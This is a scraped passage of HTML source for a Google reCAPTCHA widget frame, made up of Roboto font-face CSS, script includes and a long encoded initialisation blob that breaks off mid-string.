U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="23hMkQ7CFCL_QzIB3kaQIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="23hMkQ7CFCL_QzIB3kaQIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="23hMkQ7CFCL_QzIB3kaQIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eBVAw44DwpPDlMO0woJsT085w5MNSHHDucKuVxEDeFlpTlZtdjBpwrF/wojCsgYKw6QSw48Rwr0ew7Yhw5Mkwq8Ww53DsATCojNWw7rDuGlVAxYwQnQOwrF9P3g3S2fCjsOXw7/[base64]/Dk8O+w4bDoMK3w77DoB4FK2QGH8O/USjDuiDCqmEUUmAVTMOSw77DusKnc8KUw6YvA8KkCMK9wrAOwpgRbMKqw70Qwo7ChmAyUXYawqHCvVbDg8K0NUzCtMKwwrE6wr3Ctw/[base64]/M8OMAsOEw5nDiAvDscO0wrYnw6JbLH51w7PCoBQfWcObwoIDwpLCgcKmD1U/w77DoixtwozDuwZ6KUnCqX/[base64]/[base64]/RMOcw4fDtSDDlS/Dgz/DiD9gH1crwpgCwonCvSA0BMOLJMOcwo9vRSoAwpIicnTDpw7DosOxw4bDt8KLwowgwpxww7J/aMOJwo4Dw7LDvMKlw74tw7fCtsK7BsOnasOoA8OkMgYlwrMCw4p3JMO/[base64]/[base64]/Dj8KMIw3ChBnDuS/Cgy3Dv1zDgBp+wpvCnMOvb8K/[base64]/R8OrdsKMAxbCrSHCosKIw4EHwrskF8Oudyl5wqPCpMKRRHtiWnjCrsKoF3vCh1FMbcOOJcKDeCYswofDjsOhwrDDpC4EXcO+w4/[base64]/CtsOpECrDvloaSRdCScK4ccKKWz/CuwRmw7YkJQfDosK9w7nCsMOhLS8Iw4LDrW9TUnjCrsKfw63CocKbw67Cm8KTw7/DmsKmwrlQUDLCvMKpKSYkNcOswpMiw4XDvMKKw4/Dg2/[base64]/DiMK/w7TDvcKjwprDtMOwYcOLw5LDscOPRMKzD8Kuwo4VAk3CgmRhasOiw47Dh8K2HcOqRcO5w4cAKR7DvjTDj25xAhZCMApRIkElwqAdw6EowqbCicK1DcKTw4zCu3RwAlULd8KQVyrDhsOww7PDvsKmKl/ClsO7c2HDksK2XW/CuSM3wqbCkVVjwpbDk2RpHDvDvcO8ZEwPSAVcwpnCt0YVVXEkwpdrJsOuwp0FScKlwrgdw4UEf8OFwpPDmX8bwoLCt1HChMO1a2DDoMK8JsOsasK1wr3Ds8KIA00Mw5PDoAsvOcKVwq0FLirDljELw5kSNlxRwr7CrW5Cwo/Do8OaVcKJwo7CqSzCp1Ycw4TCigRUd3xzPVzDlBBWJcO4Qg3DssOEwqlJPyQ3wrBawpA+CQjCmsKZbSZTG08PwpPCksOyFCHCq3nDuUAsSsOGCcKKwpk1wqvDgMOTw4DDhMOUw4QwLMKrwrdUacKiw6/Cpx3CgcOQwrzChFNNw7TCm03CuTDCiMOuVA/Dl0BGw4HChyc8w6zCusKBw5vDlhHCjMKLw5RSwrDCmlDCv8KVPRovw7nCnyvDrcKEUMKhRcOtEzzCtH1vW8OQVsOHBlTCnsOKw4osIlrDqgACHsKFw6PDrsKcA8OOFcOJH8KSw7HCjWHDugjDvcKme8K/wp8lwr/Dn0o7eBHDh0jDo3Z8CWZFw5zCmUTCrsODcj/[base64]/CtVYcw5BVRWQDw5FtwqQlw5s2FcKqcALDjMOEXDnDgGvCvQvDncK9Dgg0w6TClsOsDiLDg8KseMKWwqA4L8OZw4UVYWdjdSQuwqrCs8OHU8Kmw6LDk8OTc8Ohw4pSMcO3SlDDp0PCr3HCjsK+w4PChE40wqZEU8K+LsK9UsKyB8OBQxnDqsO7wqU4JD/DrSdewq7Dk3V2wqpnWHcTw6sDwoEbw4DChsK7P8KsRioaw61hGMK/w5zCmsOKQ13CnFU+w7gBw4HDn8KFMHDDk8OocGPCs8KuwqzClcK+w43Cq8OdD8ORd2TCjMK2UMKuw5MhRiPCisOLwr8TJcKSw5jCgEUsWMOYJ8OjwoXCo8OITH7CpsKcJMKIw5fDjgTCphHDnMOQMyRFwq3DvsOUOzhKw582wpw/[base64]/DiGooYCvCh8OQQg1uw6xRw6TCp8KxY8K7wqAdw4LCmcOCTVdWC8OdJ8K9wovDs3bDvsKLw4LCkMOaFsO8w5/[base64]/CiBwPwpUkYRTCji7CnCMWPcOyAzDDjR/DqG3DisK9UcKcdkrDvcKSGwIqKsKOaWDClMKabsOKc8O7wrdkUADDh8KtC8KRM8OpwofCrcKXwpPDkHLClX4hPcOxTX7Dv8K+wo8wwonCo8K8wpjCpAIrw5obwqjCgkrDhDl/HCoGMcO9w4bDi8OTWsKNQsOUEcORKAgDQgZDUcKrwrlJSSLDt8KCwoLCpWcHw5TCqU1qdsO7GS/[base64]/[base64]/CncOfwqXCryHDuMKifcOOeMKEWgnCuMKywpnCjsOlw4HDtcKZKVHDjRdDw4UiRMKQKMOHFAbCgBkfeh06wp/Cl1UIVh98IcKfAsKBwr82wpBsJMKCHjHDt2bDu8KdU2vDsA9BN8K/wp7CoVjDv8Klw6hBVgXClMOOwqjDtg4Sw5XCqVXDmsOdwo/CvgjDl0fDvsKyw7F9RcOqOMKzwqRLFkvDm2sDcsK2wpZ3wr3Dr13DukDDrcO7wofDlg7Cj8KCw4DDtMKlTyVVT8Kaw4nCl8OURD3DgX/[base64]/CuMOQw6sAw4HCoMKPw7jCmsKeUi3DhsKIwrZKLsOLw47ChGV2wpFLEAY+w49Yw5nDmcOdUgMAwpNgw6jDi8K1McKgw6ghwpB9BMOIwpdkwp3CkRR2OkU2wo1nwoTCpcKhwrbDrnVQwqdfw7zDinPDkcO8wpovbMOOIjjChko4cmzDu8OVIMKqwpNAXHHCqQcVUsKaw7/Co8KGw5fDtMKawqDCpsObAzrCh8Kmc8KSwqvCtRhlS8O0w4fCmsKDwovCnljClcOBTi1MQMO/E8K4fj1pWMOMFRjCq8KDKhVZw4ssZg9SwpvChcOVw67DicORWgBBwrlWwoA8w4fDvSwhwoRdwr7CgsOSSMKLw6PCkBzCs8OwOxEqXMKOw4/Cq1E0QRnDulHDsnRMwrbDkMKHO0/DpSIrUcOtw6TDqRLDlsOcwpoewpJjDxlzA2ANw4/[base64]/w7IFAsKwwoTDt8O4wqsJwprCrcOZRMKGw7rDgsOJG8OmVcKWwp40wrLDgiNhDlPChjwVGwDDhMKAw4/Ch8Obwr7Dg8OawoDDvQxTw5/DosOUw4jDqG8QHsO+X2stexjDqQrDrH/[base64]/DqWPCv8KSwrHCqXUTw55FwoHCngrCr8KEwohXeMK4wp/CvMO/bw3ChAxYw67CuWECUMOBwos9RGzDosKkczzCmsO7ZsKXMMOuMsKyPHjCg8OhwoLCncKaw4bCpiJpw697wpdlw4MVQ8KEwrctOE3CvMOAaEnCoAYHBTI5QCjDrMKUw4jClsKrwrXDqnbDvhdvHQ/[base64]/KsOhwobDsjPDnz8bwq4Jw6DCosKzwqt7SRXDo0lcwpZZwqzDs8KFPV8XwpLDhF0CPykyw7XDuMK0d8O0w4DDksOAwpDDucO+woYlwoEaKxF2FsOSw7rDnlYow7/DhMOWRsK/wp7CmMKIwpzCtMKsw6LDrsKlwrzClw3DnGvDq8OIwoB3JMOJwpY0KH/DkwszFRPDvcKeCMKaVcOpw6PDiDNCTsKwLTbCjcKDQ8Omwo1GwphawoEgOcODwqB/ecOLfhdUwr5Xw7bCoAzDp05tND3CqTjDqjtgwrVMwr/ClyUNw6/Cm8O7wrtnGgPDgmPCsMKzHVvDuMKswpkLAsOowqDDrAYzw4s+wrHCoMOLw7AkwpV4OmTDiWt/w4YjwqzDmMOwWT7DnVszAGvCncOjwpcAw7HCvjzDusOuwq7CssKJBQETwqpBwqI5JcOfBsK7w4rCm8K+wojCksOLwrseNFvDqWAOMTNPw6tfe8OGw79xw7NpwpXDuMO3d8KDGW/CkCXDqh/[base64]/[base64]/EMOvZ8O5ccOyw5bDhTwvSMK6Y2IDw7DCtBnClsOswrbCvDrCugYpw58mwovCu0Jawo3Cu8K8w6nDvmDDgynDsDzCgmoRw7DCnBYnNcK3URbDisOrXcK5w7DChREFWsKkCHHCpWDCnxY5w5ZNw5TCriPChlfDsEjDnkt/[base64]/Ct01DLy16wpXDlihowrLDoMO4w7HDsSgUDsKTw4Ymw5bCpMORR8OUBSrCkSbClHLCtQcFw7dvwp7DmBFuYMOnd8KKbsKfwrgIImx2bAbDqcK0Hm8/[base64]/JsO5TzHChVNqwp8SIkJvKmbCi8KZwoExZsOHwrDCocOVwpdQc2EGEcOEwrYbw4dTJ10kbHDCgMKcRXnCt8OBw7hdVQbDksKow7DCkWHCjVrDj8K8VTTDny00aVPDhsOEw5/[base64]/DqhrCinJswoJVVm3Cj8KjZ8O0I8O+wprDssOTwq7CkQLCik4hwqTDpsKxw7UEQsKbbhXCmcOwTwPDoh9Xwql2wpJyWhXDpEYhw6LDq8Kvw7w+w4EZwrTCp1ZhXsOJwo84w50Awos/eA7Cq0bDtAcew7nCnMKJw5LCpHgvwpBSLSPDoUnDj8KXfMOVw4fDly3CvcOkw4wbwoQbwrJNIFLCrH8+KMOvwoACVH/[base64]/Dkm3DoGbCkcOew4XDgMKfYsOGFMKAw4hOO8KKwqBQw67CqMK6asOkwq7Dt3lhwonDlBE1w6d7w7vCiAsdwoXDocOVwrR8FcKwfcOdfzzCjSRGVVgHMcObWMKBw50rLxLDjz/CtVvDlMOmwrbDuSUZworDmkfCvj/[base64]/[base64]/DkBdPwrfCk29ZwozDrMO/[base64]/woEqN8KBZmoUwoPDn8K+w7ELwqYNwpAnIcOrwoXCvMOeAcOYXE9yw7jCq8Ofw5nDk33DpiXChsKYZcOKbUBew43CnsKKwpsvCGQnwpvDjmjCh8O3fsKawqFJZxLDpT/CtkJWwoFIXR1hw6oMw5fDvsKYQ0fCnkHCr8OjWwbCjyHDoMK7wqpUwo/DssOhHWPDtHg4MSXCtsK9worDpsO